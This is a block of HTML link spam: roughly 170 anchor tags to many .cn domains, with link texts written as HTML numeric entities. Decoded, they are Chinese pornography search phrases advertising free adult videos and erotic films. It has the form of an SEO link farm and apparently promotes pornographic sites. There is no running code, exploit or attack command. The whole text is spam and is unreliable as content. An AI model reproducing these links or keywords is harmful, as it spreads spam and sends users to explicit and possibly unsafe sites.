<a href="http://downime.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bdshenghuow.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://ecsv.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x65E5;&#x672C;91av</a>|
<a href="http://liuwj.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E9A;&#x6D32;av&#x9EBB;&#x8C46;&#x7535;&#x5F71;</a>|
<a href="http://ywkyxkn.cn" target="_blank">&#x871C;&#x6843;99&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://panjueshu.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://nknknk.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://kundra.com.cn" target="_blank">&#x56FD;&#x4EA7;a&#x7EA7;&#x9EC4;&#x8272;</a>|
<a href="http://a1lp.cn" target="_blank">&#x64CD;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://beac.com.cn" target="_blank">&#x725B;&#x725B;&#x70ED;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://powerem.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x4F53;&#x827A;&#x672F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ykcity.cn" target="_blank">&#x65E5;&#x97E9;&#x7ECF;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ytsmb.cn" target="_blank">&#x56FD;&#x4EA7; &#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://pcdbrga.com.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lysmile.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://benzang.cn" target="_blank">a&#x7EA7;&#x9EC4;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://trigene.cn" target="_blank">&#x56FD;&#x4EA7;&#x51F9;&#x51F8;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bupengfei.cn" target="_blank">&#x53C8;&#x9EC4;&#x53C8;&#x8272;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://wzfriend.cn" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://longacreracing.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://neogames.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://51wanqu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://programsky.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x7535;&#x5F71;</a>|
<a href="http://nrzt.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xiaomendun.cn" target="_blank">&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x5988;&#x5988;&#x7684;&#x670B;&#x53CB;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://mseyos.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://edbc.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://f9s4b.com.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sh-nx.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://yurenweb.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://hnyzqjx.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://chikua.cn" target="_blank">1024&#x624B;&#x673A;&#x770B;&#x7247;&#x4F60;&#x61C2;&#x5F97;&#x65E5;&#x97E9;</a>|
<a href="http://etaol.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://quanhongbao.cn" target="_blank">&#x5728;&#x7EBF;&#x97E9;&#x56FD;av</a>|
<a href="http://tszyzxh.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;97</a>|
<a href="http://uniwealth.com.cn" target="_blank">&#x6210;&#x4EBA;&#x77ED;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://infoguide.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://krkted.cn" target="_blank">&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qiutongtaomiao.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dafufeiyue.com.cn" target="_blank">1024&#x65E5;&#x97E9;&#x4EBA;&#x59BB;</a>|
<a href="http://logistics-info.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://21zmr.cn" target="_blank">av&#x9EBB;&#x8C46;av</a>|
<a href="http://hewith.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://0512zsw.cn" target="_blank">&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xqtour.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E13;&#x533A;</a>|
<a href="http://efrp.com.cn" target="_blank">&#x65E5;&#x672C;99&#x7CBE;&#x54C1;</a>|
<a href="http://airvax.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nb85.cn" target="_blank">&#x65E5;&#x65E5;&#x565C;&#x565C;&#x591C;&#x591C;&#x72E0;&#x72E0;&#x89C6;&#x9891;</a>|
<a href="http://108dfr.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x8E81;18&#x7981;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://pzxd.cn" target="_blank">&#x65E5;&#x672C;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://czyypx.cn" target="_blank">&#x871C;&#x6843;99&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pooke.com.cn" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jyhcyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://ctyg.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x5E74;&#x4EBA;&#x6027;&#x751F;&#x6D3B;</a>|
<a href="http://gw168.cn" target="_blank">&#x8E42;&#x8E8F;&#x65E5;&#x672C;&#x719F;&#x5987;&#x7684;&#x8089;&#x4F53;</a>|
<a href="http://skyta.cn" target="_blank">&#x65B0;&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://biqubook.cn" target="_blank">24&#x5C0F;&#x65F6;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://tyjdy.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x56FE;&#x7247;</a>|
<a href="http://huqhk.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jdktwx.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x9EC4;</a>|
<a href="http://toyswz.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://sdmingjie.cn" target="_blank">&#x6210;&#x5168;&#x7535;&#x5F71;&#x5927;&#x5168;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x514D;&#x8D39;</a>|
<a href="http://trjoy.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yangfan666.cn" target="_blank">&#x6210;&#x4EBA;a&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://nau.net.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7684;&#x80CC;&#x666F;&#x8D44;&#x6599;</a>|
<a href="http://qazwsxw.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7535;&#x5F71;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://asiacreditcard.com.cn" target="_blank">&#x518D;&#x6DF1;&#x70B9;&#x706C;&#x8212;&#x670D;&#x4E86;&#x706C;&#x592A;&#x5927;&#x7684;&#x4F5C;&#x8005;&#x4ECB;&#x7ECD;</a>|
<a href="http://yxqjxzl.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://chengzia.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>|
<a href="http://kongqiu.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;</a>|
<a href="http://hx996.cn" target="_blank">&#x65E5;&#x65E5;&#x565C;&#x565C;&#x591C;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://foshanjiaju.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://zcjsgm.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://changyu518.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;v</a>|
<a href="http://sincn.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://huahuiye.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lexballs.cn" target="_blank">&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5927;&#x7247;&#x56FD;&#x4EA7;</a>|
<a href="http://134.net.cn" target="_blank">&#x56FD;&#x4EA7;va&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jcnx.com.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x770B;&#x6BDB;&#x7247;</a>|
<a href="http://lsaudio.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://gdjinma.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://yunxinyong.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;7777&#x7F51;&#x7AD9;</a>|
<a href="http://sjzljj.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://quban360.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://3rdandbird.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;</a>|
<a href="http://lxqtfc.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x5996;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzhengyin.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jikunm.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dpply.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://owth.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://game102.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x719F;&#x5973;&#x7F51;&#x7AD9;</a>|
<a href="http://ixnj.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://maskhouse.com.cn" target="_blank">&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://123hx.com.cn" target="_blank">&#x65E5;&#x672C;&#x6021;&#x6625;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qykbw.com.cn" target="_blank">&#x6FC0;&#x6218;&#x540E;&#x53A8;4&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wophy.cn" target="_blank">&#x871C;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ebisujapan.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av</a>|
<a href="http://wyhome.cn" target="_blank">&#x5077;&#x62CD;&#x8272;&#x56FE;</a>|
<a href="http://me61.cn" target="_blank">&#x53EF;&#x4EE5;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7684;av&#x6BDB;&#x7247;</a>|
<a href="http://shfggg.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x65E5;&#x672C;&#x5E26;&#x9EC4;</a>|
<a href="http://168you.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5348;&#x591C;av</a>|
<a href="http://0769hk.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x60C5;&#x8272;&#x7535;&#x5F71;</a>|
<a href="http://pougai.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://njjkfk.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jiandaoyun.com.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x5927;&#x6218;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tracebao.cn" target="_blank">&#x6B27;&#x7F8E;&#x523A;&#x6FC0;&#x6027;&#x5927;&#x4EA4;</a>|
<a href="http://perfectgym.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://wlnnq.cn" target="_blank">&#x52A8;&#x6001;&#x798F;&#x5229;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://55club.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://kernelmode.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;</a>|
<a href="http://duanmou.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x8272;&#x56FE;</a>|
<a href="http://mischool.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x6DF1;&#x7231;&#x7F51;</a>|
<a href="http://watsoms.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://fshfp.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;d
&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://jhjbx.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x8FD9;&#x91CC;&#x7CBE;&#x54C1;</a>|
<a href="http://little-star.cn" target="_blank">&#x591C;&#x591C;&#x72E0;&#x72E0;&#x8E81;&#x65E5;&#x65E5;&#x8E81;xxoo&#x89C6;&#x9891;</a>|
<a href="http://wenda8.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9AD8;&#x6E05;av</a>|
<a href="http://yrcp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;jizz&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://no1cm.cn" target="_blank">&#x7F8E;&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://bkqt.com.cn" target="_blank">91&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://amtbt.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://xuti.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jiamengdanbao.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x54C1;&#x533A;&#x522B;&#x5927;&#x5417;</a>|
<a href="http://e-cen.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;a&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dlttm.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lnxyc.cn" target="_blank">&#x56FD;&#x4EA7;&#x51F9;&#x51F8;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://haohaoai.cn" target="_blank">&#x4E45;&#x4E45;99&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://hprac.com.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5C9B;&#x56FD;av</a>|
<a href="http://julangtour2.cn" target="_blank">&#x7537;&#x5973;&#x65E0;&#x906E;&#x6321;&#x89C6;&#x9891;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xinchengnet.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://heroesofwarcraft.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8272;&#x54DF;&#x54DF;</a>|
<a href="http://longyida.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://daigoubao.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C24;&#x7269;&#x5728;&#x7EBF;</a>|
<a href="http://iuigcom.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av</a>|
<a href="http://lhv.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://atengbao.cn" target="_blank">&#x7F8E;&#x5973;&#x9690;&#x79C1;&#x76F4;&#x64AD;</a>|
<a href="http://checky.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://jtlaw.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://anbule.cn" target="_blank">&#x5348;&#x591C;&#x7535;&#x5F71;&#x6BDB;&#x7247;</a>|
<a href="http://nmgrs.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://momopp.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E0D;&#x5361;av</a>|
<a href="http://nkweb.cn" target="_blank">&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x65E5;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lyysj.cn" target="_blank">&#x4E00;&#x8FB9;&#x5403;&#x4E0A;&#x9762;&#x4E00;&#x8FB9;&#x6478;&#x4E0B;&#x9762;</a>|
<a href="http://muse57.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://mm131.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://ig93.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dgruss.cn" target="_blank">&#x7231;&#x60C5;&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://soho111.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://nj563.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7CBE;&#x9891;</a>|
<a href="http://genpin.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://owzu.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x723D;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://ngkh.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://qbqs.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7CBE;&#x4E1C;&#x5F71;&#x4E1A;</a>|
<a href="http://gqshw.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kuadie.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x5927;</a>|
<a href="http://dreamtotem.cn" target="_blank">&#x56FD;&#x4EA7;&#x7537;&#x5973;&#x731B;&#x70C8;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x5740;</a>|
<a href="http://qzwhlt.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7247;av</a>|
<a href="http://jiaxinlawyer.cn" target="_blank">&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x56FD;&#x4EA7;</a>|
<a href="http://mysky6.cn" target="_blank">&#x8272; &#x65E5;&#x97E9;</a>|
<a href="http://pdsjgsp.com.cn" target="_blank">&#x6210;&#x5E74;&#x7537;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ybzydy.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://021zy.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zxhz2018.cn" target="_blank">&#x7F51;&#x7AD9;&#x9999;&#x8549;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://komiyo.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lysdyyey.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x5927;&#x80C6;&#x89C6;&#x9891;</a>|
